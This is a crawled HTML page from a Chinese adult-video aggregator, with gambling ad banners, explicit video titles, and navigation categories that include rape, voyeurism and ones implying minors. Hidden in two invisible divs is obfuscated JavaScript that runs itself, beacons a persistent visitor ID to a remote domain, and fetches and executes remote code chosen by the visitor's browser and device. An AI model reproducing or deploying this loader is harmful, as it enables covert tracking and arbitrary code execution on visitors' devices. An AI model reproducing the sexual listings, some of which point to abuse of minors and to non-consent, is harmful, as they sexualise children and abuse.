

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sgg123.com/news/13193.html
body_size: 9188
content:
<!doctype html><html lang="zh"><head><title>- - 国精产品久久久久久九九九九_日韩自偷拍精品视频_精品国产一区二区三区免费_午夜性久久久性久久久久_一区二区日韩国产精品_欧美日韩福利电影一区二区三区四区_亚洲产国_一本之道一区二区在线观看视频_精品免费视频一区二区三区四区_国产成人w一区二区三区综合区精品</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.sgg123.com","wapurl":"www.sgg123.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国精产品久久久久久九九九九_日韩自偷拍精品视频_精品国产一区二区三区免费_午夜性久久久性久久久久_一区二区日韩国产精品_欧美日韩福利电影一区二区三区四区_亚洲产国_一本之道一区二区在线观看视频_精品免费视频一区二区三区四区_国产成人w一区二区三区综合区精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.sgg123.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function pIJPe(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function rhmsnTqc(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return pIJPe(t);};window[''+'c'+'U'+'V'+'W'+'Q'+'d'+'p'+'t'+'T'+'I'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function DEHbe(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=rhmsnTqc,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=DEHbe(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=DEHbe(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnnR3YmdidGVyLmxpdmUlM0E5NTM1','172198',window,document,['l','n']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>cUVWQdptTI();</script><div style="display: none !important;">function xqKlvI(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EJDIzK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xqKlvI(t);};window[''+'W'+'Q'+'b'+'P'+'z'+'p'+'o'+'n'+'B'+'w'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function XUxSk(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EJDIzK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=XUxSk(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=XUxSk(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmmF3cndmmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM00E5NTM1','172197',window,document,['m','0']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WQbPzponBw();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/264279.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/285474befcbf1ff9ae39379891205509.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">新人 FIRST IMPRESSION 164 害羞妹子喜欢做爱！乳头有感过头 佐佐木佐纪 IPZZ-163</p></div></a></div><div class="vod-list"><a href="/play/264225.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/a3f7454bb7bdfcdacb733c73547345d1.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">新人 为了诱惑男人而生的人妻 松野兰 32岁 AV出道 前模特儿、前赛车皇后、前空姐 松野兰 JUQ-792</p></div></a></div><div class="vod-list"><a href="/play/262957.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/abe4092d016eb3fd75155b85f4750ca1.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">持续偷拍在家全裸的网球部姐姐4 年 被发现趁势拜托做爱 从那天起开始隐瞒亲人的关系 星乃莉子 START-379</p></div></a></div><div class="vod-list"><a href="/play/262929.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/1d5be98cd2cc8fa8448d17f445e58106.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">当似鸟雏被束缚并被无情地挠痒时，她的整个身体都变成了一个超级敏感的性感带，在这段视频 似鸟日菜 XVSR-830</p></div></a></div><div class="vod-list"><a href="/play/262918.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/10971478e31fc7de24ce892f458baa4b.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">放学后肉便器第25人 海风铃 海風すず ZKWD-025</p></div></a></div><div class="vod-list"><a href="/play/263097.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/f49643b6e180958ebac7e1133e52f9e8.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">大量精液颜射吞精！束缚闷绝调教 小鸠琉璃 小鳩るり TKOU-019</p></div></a></div><div class="vod-list"><a href="/play/263081.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/f5049617b87e54bc397a6bbba07517af.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">产生危险M愿望的刚毛淫穴重考生，被强壮的大肉ˇ棒们终日猛烈插入的上京体验。住在长野 桜庭菜乃花 SDAB-336</p></div></a></div><div class="vod-list"><a href="/play/262961.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/8cebf00812ab32df1410142e3792e7bb.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">冲绳永恒的夏天，感觉自由自在！ ！可以穿泳衣了！ ！ V线按摩 逢沢みゆ,尾崎えりか,柏木こなつ UMD-970</p></div></a></div><div class="vod-list"><a href="/play/264240.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/c9f6b2ac4ecb901ec7c547ea20b04cb6.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">新人 松本翔子 48岁AV出道 已完成的美貌 异次元级的色情度 松本翔子 JUQ-336</p></div></a></div><div class="vod-list"><a href="/play/264202.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/45c4a4f8e56131bc447dbd8c3ba26a60.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">新人 木村玲衣 32岁 AV出道 隐藏的《性欲旺盛》 木村玲衣 JUQ-395</p></div></a></div><div class="vod-list"><a href="/play/263090.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/51335c7735914dfd7a0a91e5a2d38eb4.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">从下往上活塞抽插神角度高潮风暴！仔细欣赏结合部的汗流浃背连续中出SEX！！ 乃木绚爱 TPPN-265</p></div></a></div><div class="vod-list"><a href="/play/263084.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/53790e45869812306e40d46319752bb8.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">放学后肉厕所第24人 牧田日和 牧田ひより ZKWD-024</p></div></a></div><div class="vod-list"><a href="/play/263080.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/ce3b56e2d0f1f4690ca73280814ad982.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">错过结婚期的啰嗦老师，是个在课堂上喜欢校内露出，是个超级变态。被学生们发现了兴趣， 唯井真寻 START-419</p></div></a></div><div class="vod-list"><a href="/play/262950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 